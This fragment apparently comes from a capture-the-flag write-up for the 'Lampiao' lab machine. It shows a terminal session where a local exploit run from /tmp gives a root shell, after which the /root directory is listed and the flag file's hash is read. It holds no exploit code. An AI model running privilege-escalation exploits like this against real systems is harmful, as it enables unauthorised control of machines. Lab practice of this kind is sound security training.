 @lampiao:/tmp$ ./exploit
# whoami
root
# cd /root
# ls -al
total 40
drwx------ 4 root root 4096 Apr 20 2018 .
drwxr-xr-x 21 root root 4096 Apr 19 2018 ..
drwx------ 2 root root 4096 Apr 19 2018 .aptitude
-rw------- 1 root root 201 Apr 20 2018 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 2 root root 4096 Apr 20 2018 .cache
-rw------- 1 root root 149 Apr 19 2018 .mysql_history
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
-rw------- 1 root root 669 Apr 20 2018 .viminfo
-rw-r--r-- 1 root root 33 Apr 20 2018 flag.txt
# cat flag.txt
9740616875908d91ddcdaa8aea3af366
#